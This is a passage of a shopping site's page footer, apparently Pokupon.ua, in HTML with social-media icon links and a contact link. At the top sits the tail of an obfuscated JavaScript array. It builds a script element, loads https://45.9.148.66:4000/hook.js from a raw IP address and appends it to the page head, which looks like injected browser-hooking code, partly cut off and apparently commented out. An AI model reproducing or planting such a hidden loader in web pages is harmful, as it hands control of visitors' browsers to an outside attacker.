_0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/ru/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Связаться нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>